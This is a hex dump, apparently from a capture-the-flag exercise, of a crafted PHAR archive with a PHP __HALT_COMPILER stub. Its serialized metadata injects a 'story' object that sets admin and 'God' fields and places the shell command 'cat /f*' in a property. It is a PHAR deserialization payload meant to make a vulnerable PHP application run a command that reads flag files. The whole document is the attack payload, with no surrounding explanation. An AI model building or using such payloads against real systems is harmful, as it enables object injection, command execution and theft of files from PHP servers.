 00h 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
10h 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 9B 00 00 PILER(); ?>..›..
20h 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 65 ...............e
30h 00 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 34 ...O:5:"story":4
40h 3A 7B 73 3A 31 31 3A 22 00 73 74 6F 72 79 00 75 :{s:11:".story.u
50h 73 65 72 22 3B 73 3A 35 3A 22 61 64 6D 69 6E 22 ser";s:5:"admin"
60h 3B 73 3A 34 3A 22 70 61 73 73 22 3B 4E 3B 73 3A ;s:4:"pass";N;s:
70h 36 3A 22 65 61 74 69 6E 67 22 3B 73 3A 37 3A 22 6:"eating";s:7:"
80h 63 61 74 20 2F 66 2A 22 3B 73 3A 33 3A 22 47 6F cat /f*";s:3:"Go
90h 64 22 3B 62 3A 31 3B 7D 08 00 00 00 74 65 73 74 d";b:1;}....test
A0h 2E 74 78 74 04 00 00 00 79 A9 8A 67 04 00 00 00 .txt....y©Šg....
B0h 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 .~.Ø¶.......test
C0h 36 A1 B2 BA B9 C9 5C FB 95 91 68 85 E5 98 BC C8 6¡²º¹É\û•‘h…å˜¼È
D0h 17 8F E8 30 02 00 00 00 47 42 4D 42 ..è0....GBMB